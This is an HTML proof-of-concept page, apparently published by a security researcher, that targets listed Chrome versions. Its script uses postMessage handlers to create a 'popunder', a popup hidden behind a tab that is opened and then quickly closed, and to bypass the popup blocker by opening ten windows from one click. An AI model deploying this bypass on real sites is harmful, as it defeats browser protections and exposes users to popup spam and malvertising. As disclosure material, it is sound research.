
<file: popunder.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"><style></style></head><body>Chrome Version 65.0.3325.181 (Official Build) (64-bit) (mac/windows) <br>
Chrome Canary Version 68.0.3397.0 (Official Build) canary (64-bit) (mac)<br>
Chromium Version 68.0.3397.0 (Developer Build) (64-bit) (mac)<br>
<ul>
<li><a href="https://liveoverflow.com/poc/popunder68.html#" id="popunder">popunder</a></li>
<li><a href="https://liveoverflow.com/poc/popunder68.html#" id="popupblocker">bypass blocker</a></li>
</ul>
<script>

    window.popunder.addEventListener('mousedown', function() {
        // should create a popunder
        window.postMessage(1, document.location)
        window.postMessage(2, document.location)
    });

    window.popupblocker.addEventListener('mousedown', function() {
        // should open 10 popups
        for(var i=0; i<10; i++){
            window.postMessage(1, document.location);
        }
    });

    window.addEventListener("message", function(a) {
        if(a.data==1) {
            // open a new popup
            window.open("about:blank","_blank", "width=638,height=750,left=642,top=22,status=0,location=0,toolbar=0,menubar=0,resizable=1,scrollbars=1");   
        } 
        if(a.data==2) {
            // open a new tab and close it again. places focus back on original frame
            tab = window.open("about:blank","_blank");   
            setTimeout(function() {
                tab.close();
            },100)
        } 
    });

</script>

</body></html>
</file>
